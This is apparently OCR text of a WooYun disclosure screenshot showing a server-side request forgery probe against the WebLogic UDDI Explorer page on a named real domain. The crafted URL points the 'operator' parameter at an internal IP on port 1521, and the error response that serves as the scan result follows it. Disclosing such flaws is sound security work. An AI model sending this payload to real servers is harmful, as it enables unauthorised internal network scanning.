 talents.neusoft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.2.22:1521&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://talents.neusoft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.2.22:1521&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
BEA WebLogic Server 9.2.0.0
UDDI Explorer
Tue Sep 29 00:08
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Response contained no data
www.wooyun.org